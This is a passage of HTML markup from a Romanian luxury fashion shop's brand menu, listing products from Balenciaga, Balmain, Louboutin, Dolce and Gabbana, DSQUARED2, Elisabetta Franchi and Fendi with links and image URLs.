                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/645056W2DBQ1015dsew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/645056W2DBQ1015dsew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/645056W2DBQ1015dsew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-speed-alb-negru-for-him"><span>Sneakers BALENCIAGA, Speed, Alb/Negru for Him</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33339ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33339ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33339ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-beige-542436w3fe33339"><span>SNEAKERS BALENCIAGA, Track Beige, 542436W3FE33339</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE49697sd-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE49697sd-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3FE49697sd-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-beige-542436w3fe49697"><span>SNEAKERS BALENCIAGA, Track Beige, 542436W3FE49697</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE35500-8787-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE35500-8787-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3FE35500-8787-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-purple"><span>Sneakers BALENCIAGA, Track, Purple</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33000-bun-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33000-bun-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3FE33000-bun-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-turquoise"><span>Sneakers BALENCIAGA, Track, Turquoise</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W2LA24010nbnb-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W2LA24010nbnb-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W2LA24010nbnb-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-verde-542436w2la24010"><span>Sneakers BALENCIAGA, Track, Verde </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W3RD15510aa-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W3RD15510aa-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W3RD15510aa-300x300.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-violet"><span>Sneakers BALENCIAGA, Track, Violet</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19000q-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19000q-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19000q-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-white"><span>Sneakers Balenciaga, Track, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737W09OM23bun-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737W09OM23bun-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/536737W09OM23bun-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-efect-used"><span>Sneakers Balenciaga, Triple S  Efect Used</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/533882W3CS11061dsds-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/533882W3CS11061dsds-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/533882W3CS11061dsds-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-533882w3cs11061-efect-used"><span>Sneakers Balenciaga, Triple S 533882W3CS11061, EFECT USED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737W2FA110901-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737W2FA110901-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/536737W2FA110901-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-print-logo-all-over-black"><span>Sneakers BALENCIAGA, Triple S Print Logo all over, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/541624W2FB11000ew-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/541624W2FB11000ew-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/541624W2FB11000ew-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-trainers-clear-sole-full-black-541624w2fb11000"><span>Sneakers BALENCIAGA, Triple S Trainers, Clear Sole, Full Black EFECT USED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA39944dd-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA39944dd-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/544351W2GA39944dd-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-544351w2ga39944"><span>Sneakers Balenciaga, Triple S, 544351W2GA39944</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737W2CA14124r3e-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737W2CA14124r3e-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/536737W2CA14124r3e-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-blue-and-grey"><span>Sneakers BALENCIAGA, Triple s, Blue and Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/544351W2FB11000YYY-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/544351W2FB11000YYY-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/544351W2FB11000YYY-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-clear-sole-full-black"><span>SNEAKERS BALENCIAGA, Triple S, Clear Sole, Full Black EFECT USED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/524036W2CA19000wds-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/524036W2CA19000wds-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/524036W2CA19000wds-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-white-beige-524036w2ca19000"><span>Sneakers Balenciaga, White Beige 524036W2CA19000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/612964TIVD51-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/612964TIVD51-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/612964TIVD51-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/femei/tricou-balenciaga-2"><span>TRICOU BALENCIAGA</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/712398TNVG14019fee-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/712398TNVG14019fee-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/712398TNVG14019fee-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-balenciaga-gaffer-logo-712398tnvg14019"><span>Tricou BALENCIAGA, Gaffer Logo, 712398TNVG14019</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/6570274B8B59000rere-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/6570274B8B59000rere-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/6570274B8B59000rere-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/tricou-balenciaga-logo-negru-alb"><span>Tricou Balenciaga, Logo negru, Alb</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/balmain" class="catalog-title">Balmain</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/balmain" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19-300x300.jpeg 2x" alt="Balmain" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/DA797LPGE0PAaaa-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/DA797LPGE0PAaaa-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/DA797LPGE0PAaaa-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/femei/geanta-balmain-monogram-print-da797lpge0pa"><span>Geanta BALMAIN, Monogram Print, DA797LPGE0PA</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/oo-150x150w.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/oo-150x150w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/oo-300x300w.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balmain-unicorn-low-top-neon"><span>Sneakers BALMAIN,  Unicorn Low Top, Neon</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1EF000BB04GAB-1-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1EF000BB04GAB-1-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1EF000BB04GAB-1-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-black-little-logo-alb"><span>TRICOU BALMAIN, Black Little Logo, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BB17EABz-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BB17EABz-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BB17EABz-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-black-bumbac-coin-flocked"><span>Tricou Balmain, Black, Bumbac, COIN FLOCKED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BC05GADz-150x150.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BC05GADz-150x150.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1EG000BC05GADz-300x300.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-imprimeu-coin-foil-white"><span>Tricou Balmain, Imprimeu Coin Foil, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/EF010BB03EAP1-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/EF010BB03EAP1-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/EF010BB03EAP1-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/femei/tricou-balmain-insertie-strasuri-negru"><span>Tricou BALMAIN, Insertie Strasuri, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/EG010BC43GQFz-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/EG010BC43GQFz-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/EG010BC43GQFz-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-logo-frontal-multicolor-eg010bc43gqf"><span>Tricou BALMAIN, Logo Frontal Multicolor, EG010BC43GQF</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1JL000BB15GAB-43-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1JL000BB15GAB-43-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1JL000BB15GAB-43-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-logo-print-negru-white"><span>Tricou BALMAIN, Logo Print Negru, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/EG010BC44GABp-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/EG010BC44GABp-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/EG010BC44GABp-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-print-44-rue-francois-alb"><span>Tricou BALMAIN, Print 44 Rue Francois, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/EG010BC44EABq-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/EG010BC44EABq-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/EG010BC44EABq-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-print-44-rue-francois-negru"><span>Tricou BALMAIN, Print 44 Rue Francois, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AH1EH015BB15GAB1-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AH1EH015BB15GAB1-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/AH1EH015BB15GAB1-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/tricou-balmain-white-oversized-logo-atasat"><span>Tricou BALMAIN, White Oversized, Logo Atasat</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/christian-louboutin" class="catalog-title">Christian Louboutin</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/christian-louboutin" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.36.38%20(1)-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.36.38%20(1)-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.36.38%20(1)-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.36.38%20(1)-300x300.jpeg 2x" alt="Christian Louboutin" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/3161148BK01ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/3161148BK01ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/3161148BK01ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/cizme-christian-louboutin-melon-boots-negru-3161148bk01"><span>Cizme CHRISTIAN LOUBOUTIN, Melon Boots, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/1225084Q501ew-150x150w.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/1225084Q501ew-150x150w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/1225084Q501ew-300x300w.JPG 2x">
                <a href="https://capodopera12.ro/barbati/curea-christian-louboutin-catarama-logo-negru-1225084q501"><span>Curea CHRISTIAN LOUBOUTIN, Catarama logo, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/1200438BK01ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/1200438BK01ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/1200438BK01ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/pantofi-christian-louboutin-ss20"><span>PANTOFI CHRISTIAN LOUBOUTIN SS20</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/12600237164-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/12600237164-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/12600237164-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-christian-louboutin-reversed-calf-leather-cafe-men"><span>Sneakers CHRISTIAN LOUBOUTIN,  Reversed calf leather - Cafe - Men</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/christian-louboutin"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/dolce-gabbana" class="catalog-title">Dolce and Gabbana</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/dolce-gabbana" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.11%20(1)-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.11%20(1)-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.11%20(1)-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.11%20(1)-300x300.jpeg 2x" alt="Dolce and Gabbana" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8FS5S900153-150x150h.JPG" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8FS5S900153-150x150h.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8FS5S900153-300x300h.JPG 2x">
                <a href="https://capodopera12.ro/barbati/blugi-dolce-gabbana-gy07cdg8fs5s9001-slim-fit"><span>BLUGI DOLCE &amp; GABBANA, GY07CDG8FS5S9001 Slim Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8EU0S9001ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8EU0S9001ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/GY07CDG8EU0S9001ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-dolce-gabbana-logo-brand-slim-fit"><span>BLUGI DOLCE &amp; GABBANA, Logo Brand, Slim Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JK0S9001ddsds-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JK0S9001ddsds-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JK0S9001ddsds-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-dolce-gabbana-skinny-black-logo-gy07ldg8jk0s9001"><span>BLUGI DOLCE &amp; GABBANA, Skinny, Black Logo, GY07LDG8JK0S9001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JJ2S9001ewew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JJ2S9001ewew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/GY07LDG8JJ2S9001ewew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/blugi-dolce-gabbana-skinny-yellow-logo"><span>BLUGI DOLCE &amp; GABBANA, Skinny, Yellow Logo</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/dolce-gabbana"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/dsquared" class="catalog-title">DSQUARED2</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/dsquared" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-300x300.jpeg 2x" alt="DSQUARED2" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/D7B646100998-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/D7B646100998-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/D7B646100998-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bermude-dsquared2-swim-all-over-logo-print-multicolor"><span>BERMUDE DSQUARED2 Swim, All Over Logo Print, Multicolor</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/D7B646000307-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/D7B646000307-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/D7B646000307-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bermude-dsquared2-swim-black-logo-print-green-olive"><span>BERMUDE DSQUARED2, Swim, Black Logo Print, Green Olive</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/D7B646140300-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/D7B646140300-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/D7B646140300-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bermude-dsquared2-swim-embroidered-logo-green"><span>BERMUDE DSQUARED2, Swim, Embroidered Logo, Green</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/D7B646140417-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/D7B646140417-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/D7B646140417-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/barbati/bermude-dsquared2-swim-simple-logo-print-navy-blue"><span>BERMUDE DSQUARED2, Swim, Simple, Logo Print, Navy Blue</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/dsquared"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-9">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/elisabetta-franchi" class="catalog-title">Elisabetta Franchi</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/elisabetta-franchi" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-150x150.jpeg" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-150x150.jpeg" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-150x150.jpeg 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.45.07%20(6)-300x300.jpeg 2x" alt="Elisabetta Franchi" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PJ27D61E2139ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PJ27D61E2139ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PJ27D61E2139ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/blugi-elisabetta-franchi-balloon-jeans-blue"><span>Blugi Elisabetta Franchi, Balloon jeans, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PJ25D61E2360ew-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PJ25D61E2360ew-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PJ25D61E2360ew-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/blugi-elisabetta-franchi-high-waist-alb"><span>BLUGI ELISABETTA FRANCHI, High Waist, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PJ02D56E2104-1-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PJ02D56E2104-1-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PJ02D56E2104-1-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/blugi-elisabetta-franchi-nasturilogo-auriu-palazzo-fit"><span>BLUGI ELISABETTA FRANCHI, NasturiLogo auriu, Palazzo Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PJ23N61E2110re-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PJ23N61E2110re-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/PJ23N61E2110re-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/blugi-elisabetta-franchi-palazzo-jeans-negru"><span>Blugi Elisabetta Franchi, Palazzo jeans, Negru</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/elisabetta-franchi"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-11">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/fendi" class="catalog-title">Fendi </a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/fendi" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/FENDIA-150x150w.png" data-image="https://capodopera12.ro/image/cache/catalog/brand/FENDIA-150x150w.png" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/FENDIA-150x150w.png 1x, https://capodopera12.ro/image/cache/catalog/brand/FENDIA-300x300w.png 2x" alt="Fendi " width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO66-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO66-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO66-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/femei/sneakers-fendi-match-sneaker-brown"><span>Sneakers Fendi Match sneaker Brown</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO4-150x150h.jpg" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO4-150x150h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TO4-300x300h.jpg 2x">
                <a href="https://capodopera12.ro/femei/sneakers-fendi-match-sneakers"><span>Sneakers Fendi Match sneakers</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TPW6-removebg-preview-150x150h.png" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TPW6-removebg-preview-150x150h.png 1x, https://capodopera12.ro/image/cache/catalog/blug/8E8721AY9NF1TPW6-removebg-preview-300x300h.png 2x">
                <a href="https://capodopera12.ro/femei/sneakers-fendi-match-sneakers-pink"><span>Sneakers Fendi Match sneakers Pink</span></a>
              </div>
